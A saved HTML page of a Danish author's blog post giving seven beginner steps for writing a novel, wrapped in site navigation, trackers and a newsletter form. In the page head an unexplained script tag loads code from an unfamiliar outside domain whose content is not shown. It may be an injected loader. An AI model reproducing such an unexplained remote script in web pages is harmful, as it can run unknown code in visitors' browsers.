

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lenedybdahl.com/blog/7-forfattertips-saadan-skriver-man-roman-scratch
body_size: 13414
content:
<!doctype html>
<html lang="da">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="uaJ58aBmNlQkPvOMIR4B2J6eyqRyOffVV290MUa/wNGQsdFIqiPoy5aRj+/9XNSggHL7q6nl8vVJxN35PUgVXg==">
            
    <title>
      
        7 forfattertips: Sådan skriver man en roman fra scratch
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Hvordan skriver man en roman fra scratch? Hvordan skriver man en bog? Det handler dagens Forfatterfredag om. Få skrivetips med Lene Dybdahl." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.lenedybdahl.com/blog/7-forfattertips-saadan-skriver-man-roman-scratch">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="7 forfattertips: Sådan skriver man en roman fra scratch">
<meta name="twitter:title" content="7 forfattertips: Sådan skriver man en roman fra scratch">


<meta property="og:description" content="Hvordan skriver man en roman fra scratch? Hvordan skriver man en bog? Det handler dagens Forfatterfredag om. Få skrivetips med Lene Dybdahl.">
<meta name="twitter:description" content="Hvordan skriver man en roman fra scratch? Hvordan skriver man en bog? Det handler dagens Forfatterfredag om. Få skrivetips med Lene Dybdahl.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2139/images/BXdjODDxTC2K8s3mRNHm_7-forfattertips-til-at-skrive-en-roman-fra-scratch-1.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2139/images/BXdjODDxTC2K8s3mRNHm_7-forfattertips-til-at-skrive-en-roman-fra-scratch-1.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3016332/settings_images/3e64167-dd35-08a-6d5-2652fd7dc65_c6dba97f-3801-4d29-b441-4759c6517356.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.lenedybdahl.com/blog/7-forfattertips-saadan-skriver-man-roman-scratch" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Alice:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3016332/assets/styles.css?1768568363456358" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3016332/assets/overrides.css?1768568363456358" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Lene Dybdahls forfatterblog" href="https://www.lenedybdahl.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/52bf66372b213fc7014ae156.js"></script> <!-- End cookieyes banner -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="2250034b-8f2c-400e-a711-e3d94a87e597",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>
  fbq('track', 'ViewContent');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-94CT6DMMN8');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-955662658');
</script>
<!-- Event snippet for Køb conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-955662658/6t6aCOuNmfYCEMKC2ccD',
      'transaction_id': ''
  });
</script>
<!-- Lenes Ekstra Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '284644956829883');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=284644956829883&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-94CT6DMMN8');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2411","site_id":"2139"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2411","site_id":"2139"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '938963202839232');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=938963202839232&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='da'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  

  
    
  
</style>

  <body id="encore-theme" class="background-unrecognized sage-excluded">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: center;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3016332/settings_images/tvekjX3GTUeUOURGfLec_Lene_fotologo_kun_navn_sort.png" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1610953550828 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1610953550828" 
  class="header__block header__switch-content header__block--social-icons " 
  kjb-settings-id="sections_header_blocks_1610953550828_settings_stretch"
  
>
  <style>
  .social-icons--1610953550828 .social-icons__icons {
    justify-content: flex-start
  }
  .social-icons--1610953550828 .social-icons__icon {
    color: #000000 !important;
  }
  .social-icons--1610953550828.social-icons--round .social-icons__icon {
    background-color: #ec6778;
  }
  .social-icons--1610953550828.social-icons--square .social-icons__icon {
    background-color: #ec6778;
  }
  
  @media (min-width: 768px) {
    .social-icons--1610953550828 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>


<div class="social-icons social-icons-- social-icons-- social-icons--1610953550828 " kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lenedybdahl.forfatter"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lenedybdahl_author"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/lenedybdahlforfatter"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>















  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/54jEY6nGSrKv31JGpD5YK7"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/forfatterfredag/id1624872284"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1610953550828_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>


  </div>
</div>

</div>

            
          
            
                <style>
@media (min-width: 768px) {
  #block-1652346686763 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1652346686763" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1652346686763_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1652346686763_settings_menu">
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/kurser" >Kurser</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/podcasts/forfatterfredag" >Podcast</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/foredrag-med-lene-dybdahl" >Foredrag</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/p/om-fantasyforfatter-lene-dybdahl" >Om</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/p/kontakt" >Kontakt</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/english" >English</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/login" >Log ind</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1612724883085 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1612724883085" 
  class="header__block header__switch-content header__block--dropdown " 
  kjb-settings-id="sections_header_blocks_1612724883085_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1612724883085 .dropdown__menu {
      background-color: #fff9f3;
    }
    #block-1612724883085 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1612724883085 .dropdown__item a {
      text-align: center;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1612724883085_settings_trigger">
  <a class="dropdown__trigger">
    
      📚 Bøger
    
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/fangen-fra-ulvmarken" >Fangen fra Ulvmarken #1</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/tankehviskeren-fra-lagunaoerne" >Tankehviskeren fra Lagunaøerne #2</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/skyriel" >Skyriel #1</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/blodbaest" >Blodbæst #2</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/ildstorm" >Ildstorm #3</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/den-sorte-paraply" >Den Sorte Paraply</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/den-gyldne-noegle" >Den Gyldne Nøgle #1</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/visigotens-hjelm" >Visigotens Hjelm #2</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/kongens-krucifix" >Kongens Krucifix #3</a></span>
    
      <span class="dropdown__item"><a href="https://www.lenedybdahl.com/boeger" >Alle bøger samlet</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1612728939642 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1612728939642" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1612728939642_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1612728939642 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1612728939642 .dropdown__item a,
    #block-1612728939642 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1612728939642 .dropdown__item a,
    #block-1612728939642 .user__login a {
      text-align: center;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1612728939642_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log ind</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: #000000;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 140px + 140px);
      padding-right: 140px;
      padding-left: 140px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">7 forfattertips: Sådan skriver man en roman fra scratch</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.lenedybdahl.com/blog?tag=skrivetips">skrivetips</a>
                    
                  
                </span>
              
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/3445/images/qPg0ukEZRLqF48rwwc78_7-forfattertips-til-at-skrive-en-roman-fra-scratch-1.png" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <h2>S&aring;dan&nbsp;skriver man en roman fra scratch</h2>
<p>Det kan v&aelig;re sv&aelig;rt at overskue, hvis man endnu ikke har skrevet den f&oslash;rste side, hvordan ens ide p&aring; et tidspunkt bliver til en bog. Det er ogs&aring; et af de oftest stillede sp&oslash;rgsm&aring;l i mit program p&aring; YouTube, Forfatterfredag. I dagens udgave tager vi fat p&aring; netop det emne, og jeg giver dig en guide med 7 forfattertips: S&aring;dan skriver man en roman fra scratch.</p>
<p><strong>Se videoen her:&nbsp;</strong></p>
<p><iframe src="https://www.youtube.com/embed/Sd8g7pIHBP8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Det kan v&aelig;re sv&aelig;rt at overskue skriveprocessen, derfor har jeg lavet en let trin-for-trin-guide til dig, som lige skal til at g&aring; i gang.</p>
<h2>Trin 1. G&aring; ind p&aring; Pinterest og udv&aelig;lg 7 pins, som inspirerer dig</h2>
<p>Har du ikke Pinterest, vil jeg anbefale dig at f&aring; det. Det er et sp&aelig;ndende socialt medie, som er rigtig godt, hvis du vil finde inspiration til at skrive. Du kan begynde med at <a href="https://dk.pinterest.com/lenedybdahl/" target="_blank" rel="noopener noreferrer">f&oslash;lge mine opslagstavler her</a>.</p>
<h2>Trin 2. Pr&oslash;v at lave en sammenh&aelig;ng mellem dine ideer</h2>
<p>Det vigtigste n&aring;r man skal planl&aelig;gge en l&aelig;ngere bog er at fors&oslash;ge at forst&aring; sammenh&aelig;ngen selv. Hvis du ikke forst&aring;r den, forst&aring;r dine l&aelig;sere den heller ikke. Hvis du printer de 7 pins ud, kan du pr&oslash;ve at digte en sammenh&aelig;ng mellem billederne og l&aelig;gge dem i en r&aelig;kkef&oslash;lge. Det er f&oslash;rste udkast til en struktur p&aring; din bog.&nbsp;</p>
<p><img src="https://s3.amazonaws.com/kajabi-storefronts-production/blogs/3445/images/1gZQrLxR3Wh07HsBVZkr_pinterest.png" /></p>
<h2>Trin 3. V&aelig;lg en hovedperson</h2>
<p>Din hovedperson skal selvf&oslash;lgelig have et k&oslash;n, et udseende, nogle dr&oslash;mme, en familie (d&oslash;d eller levende), en omgangskreds eller mangel p&aring; samme, et sted hvor vedkommende er vokset op og s&aring; videre. Pr&oslash;v at l&aelig;re hovedpersonen godt at kende og find p&aring; hvad vedkommende frygter allermest. Det skaber godt konfliktstof sidenhen.</p>
<h2>Trin 4. Find et navn til din hovedperson</h2>
<p>Hvis du skal l&aelig;re hovedpersonen godt at kende, er det bedst, at du finder et navn s&aring; tidligt som muligt i processen. Det hj&aelig;lper dig med at t&aelig;nke p&aring; vedkommende som et rigtigt menneske. Er det sv&aelig;rt for dig at finde et navn, kan du pr&oslash;ve med en <a href="http://www.behindthename.com/random/" target="_blank" rel="noopener noreferrer">navnegenerator</a>.</p>
<h2>Trin 5. Tr&aelig;k 3 plotkort</h2>
<p>Du kan med fordel investere i en pakke <a href="http://www.faraos.dk/Games/Product/77595" target="_blank" rel="noopener noreferrer">Plot Twist Cards</a> - kendt fra rollespil. De kan nemlig hj&aelig;lpe dig med at skabe udfordringer for dine personer, og det driver handlingen frem.</p>
<h2>Trin 6. Lav en disposition i 10 punkter</h2>
<p>De fleste forbinder dispositioner med st&oslash;rre skriftlige opgaver i skolen eller gymnasiet og ser dem som mods&aelig;tninger til kreativitet. Det g&oslash;r jeg ikke. Jeg bruger en disposition til at ordne mine ideer, s&aring; de f&aring;r en logisk sammenh&aelig;ng. Du kan l&aelig;se mere om <a href="https://www.lenedybdahl.com/blog/skrive-en-bog-paa-et-aar/" target="_blank" rel="noopener noreferrer">planl&aelig;gning af din bog i denne artikel</a>.</p>
<h2>Trin 7. Afslut med hurtigskrivning</h2>
<p>Hurtigskrivning er en skriveteknik, hvor du d&aelig;kker din computersk&aelig;rm til med et viskestykke og s&aelig;tter en alarm til f.eks. 10 minutter. I dette tidsrum skriver du s&aring; alt hvad du kan med udgangspunkt i de ideer, du fik i trin 1-6. Tekststykket er ikke et f&aelig;rdigt stykke tekst, du kan klistre ind i din roman bagefter, men du kan bruge hurtigskrivning som en slags brainstormingteknik til at f&aring; sat ord p&aring; dine tanker og ideer. Sproget hj&aelig;lper dig faktisk p&aring; vej med dette.</p>
<h2>Jeg vil h&oslash;re din feedback! Kunne du bruge de 7 tips?</h2>
<p>Skriv en kommentar herunder og del meget gerne artiklen ved at trykke p&aring; deleknapperne herunder!&nbsp;</p>
<p>Bedste hilsener</p>
<p>Lene Dybdahl</p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #c1dbda;
    border-color: #156064;
    border-width: 4px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div
    class="blog-post-optin__content"
    kjb-settings-id="sections_1599688991346_settings_opt_in_content"
    
  >
    <h4>Vil du selv i gang med at skrive en bog? <br />Få mine 10 nemme trin til at komme i gang med at skrive!</h4>
<p>Udfyld med navn og e-mail og få tilsendt guiden.</p>
  </div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.lenedybdahl.com/forms/2148331728/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="hON6MgJC1/auAs6b4XybpD/tpzYGGMVPnCHhR1KxBHZG7nJ5MI3p+6d/NBtkY56KztLQNeL/Bp80Y1O3SBTQ9Q==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="2f723c46e656b35b8cbc9e9295d432ae" />
        <input type="hidden" name="thank_you_url" value="https://www.lenedybdahl.com/tak-10-trin">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Navn" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="E-mail" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button
          id="opt-in-btn"
          class="btn btn--solid btn--medium btn--auto "
          name="commit"
        >Ja tak, send guiden til mig!</button>
      </form>
    
  </div>
  
    <p
      class="blog-post-optin__disclaimer-text"
      kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text"
      >
      Du modtager samtidig mit nyhedsbrev med forfattertips og nyt om forfatterkurser. Kan afmeldes når som helst.
    </p>
  
</div>

            
            

          
        </div>
        <style>
   .sidebar__panel {
     background-color: #fff9f3;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 4px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-small background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
